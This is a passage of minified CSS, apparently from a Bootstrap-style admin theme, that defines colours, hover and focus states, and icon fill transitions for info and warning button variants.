[fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-info.disabled,.btn.btn-transparent-info:disabled{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info.disabled i,.btn.btn-transparent-info:disabled i{color:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.disabled.dropdown-toggle:after,.btn.btn-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-info.btn-dropdown,.show>.btn.btn-transparent-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-info.btn-dropdown i,.show>.btn.btn-transparent-info.dropdown-toggle i{color:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-info{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info i{color:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text),.btn.btn-hover-transparent-info:focus:not(.btn-text),.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info.focus:not(.btn-text) i,.btn.btn-hover-transparent-info:focus:not(.btn-text) i,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.disabled,.btn.btn-hover-transparent-info:disabled{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info.disabled i,.btn.btn-hover-transparent-info:disabled i{color:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-info.btn-dropdown,.show>.btn.btn-hover-transparent-info.dropdown-toggle{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-info.btn-dropdown i,.show>.btn.btn-hover-transparent-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text),.btn.btn-hover-light-info:focus:not(.btn-text),.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info.focus:not(.btn-text) i,.btn.btn-hover-light-info:focus:not(.btn-text) i,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-info.btn-dropdown,.show>.btn.btn-hover-light-info.dropdown-toggle{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-info.btn-dropdown i,.show>.btn.btn-hover-light-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.btn-clean{border:0!important}.btn.btn-link-info{border:0;padding:0!important;border-radius:0!important;color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info i{color:#8950fc}.btn.btn-link-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info.focus:not(.btn-text),.btn.btn-link-info:focus:not(.btn-text),.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.focus:not(.btn-text) i,.btn.btn-link-info:focus:not(.btn-text) i,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7337ee}.btn.btn-link-info.disabled,.btn.btn-link-info:disabled{color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.disabled i,.btn.btn-link-info:disabled i{color:#8950fc}.btn.btn-link-info.disabled .svg-icon svg g [fill],.btn.btn-link-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info.disabled .svg-icon svg:hover g [fill],.btn.btn-link-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.disabled.dropdown-toggle:after,.btn.btn-link-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info:not(:disabled):not(.disabled).active,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-info.btn-dropdown,.show>.btn.btn-link-info.dropdown-toggle{color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info:not(:disabled):not(.disabled).active i,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-info.btn-dropdown i,.show>.btn.btn-link-info.dropdown-toggle i{color:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-info.dropdown-toggle.dropdown-toggle:after{color:#7337ee}.btn.btn-hover-info.focus:not(.btn-text),.btn.btn-hover-info:focus:not(.btn-text),.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info.focus:not(.btn-text) i,.btn.btn-hover-info:focus:not(.btn-text) i,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-info.btn-dropdown,.show>.btn.btn-hover-info.dropdown-toggle{color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-info.btn-dropdown i,.show>.btn.btn-hover-info.dropdown-toggle i{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-info.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info.btn-clean{border:0!important}.btn.btn-hover-bg-info.focus:not(.btn-text),.btn.btn-hover-bg-info:focus:not(.btn-text),.btn.btn-hover-bg-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-info:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-info.btn-dropdown,.show>.btn.btn-hover-bg-info.dropdown-toggle{background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-bg-info,.btn.btn-bg-info.disabled,.btn.btn-bg-info:disabled{background-color:#8950fc;border-color:#8950fc}.btn.btn-info.btn-shadow{box-shadow:0 9px 16px 0 rgba(137,80,252,.25)!important}.btn.btn-info.btn-shadow-hover.focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-info.btn-shadow.focus:not(.btn-text),.btn.btn-info.btn-shadow:focus:not(.btn-text),.btn.btn-info.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-info.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-info.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(137,80,252,.3)!important}.btn.btn-warning{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning i{color:#fff}.btn.btn-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.dropdown-toggle:after{color:#fff}.btn.btn-warning.focus:not(.btn-text),.btn.btn-warning:focus:not(.btn-text),.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning.focus:not(.btn-text) i,.btn.btn-warning:focus:not(.btn-text) i,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-warning.disabled,.btn.btn-warning:disabled{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.disabled i,.btn.btn-warning:disabled i{color:#fff}.btn.btn-warning.disabled .svg-icon svg g [fill],.btn.btn-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.disabled.dropdown-toggle:after,.btn.btn-warning:disabled.dropdown-toggle:after{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-warning.btn-dropdown,.show>.btn.btn-warning.dropdown-toggle{color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning:not(:disabled):not(.disabled).active i,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-warning.btn-dropdown i,.show>.btn.btn-warning.dropdown-toggle i{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-warning{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning i{color:#ffa800}.btn.btn-outline-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text),.btn.btn-outline-warning:focus:not(.btn-text),.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text) i,.btn.btn-outline-warning:focus:not(.btn-text) i,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-warning.disabled,.btn.btn-outline-warning:disabled{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning.disabled i,.btn.btn-outline-warning:disabled i{color:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg g [fill],.btn.btn-outline-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.disabled.dropdown-toggle:after,.btn.btn-outline-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-warning.btn-dropdown,.show>.btn.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active i,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-warning.btn-dropdown i,.show>.btn.btn-outline-warning.dropdown-toggle i{color:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-warning{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning i{color:#ffa800}.btn.btn-light-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning.focus:not(.btn-text),.btn.btn-light-warning:focus:not(.btn-text),.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning.focus:not(.btn-text) i,.btn.btn-light-warning:focus:not(.btn-text) i,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-warning.disabled,.btn.btn-light-warning:disabled{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning.disabled i,.btn.btn-light-warning:disabled i{color:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg g [fill],.btn.btn-light-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-light-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.disabled.dropdown-toggle:after,.btn.btn-light-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning:not(:disabled):not(.disabled).active,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-warning.btn-dropdown,.show>.btn.btn-light-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-warning.btn-dropdown i,.show>.btn.btn-light-warning.dropdown-toggle i{color:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning i{color:#ffa800}.btn.btn-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s 